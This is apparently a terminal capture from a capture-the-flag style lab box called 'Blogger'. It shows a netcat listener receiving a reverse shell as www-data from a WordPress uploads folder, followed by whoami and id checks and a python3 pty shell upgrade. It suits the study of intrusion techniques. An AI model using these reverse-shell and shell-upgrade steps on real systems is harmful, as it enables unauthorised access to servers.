 zerox30@zeroX30: ~/PG/Linux/Blogger/exploit 169x25
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Blogger/exploit]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.237] from (UNKNOWN) [192.168.239.217] 44246
bash: cannot set terminal process group (1308): Inappropriate ioctl for device
bash: no job control in this shell
<ress/assets/fonts/blog/wp-content/uploads/2025/07$ whoami
whoami
www-data
<ress/assets/fonts/blog/wp-content/uploads/2025/07$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<ress/assets/fonts/blog/wp-content/uploads/2025/07$ which python3
which python3
/usr/bin/python3
<ress/assets/fonts/blog/wp-content/uploads/2025/07$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<content/uploads/2025/07$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ress/assets/fonts/blog/wp-content/uploads/2025/07$ ^Z
zsh: suspended  nc -lvnp 1234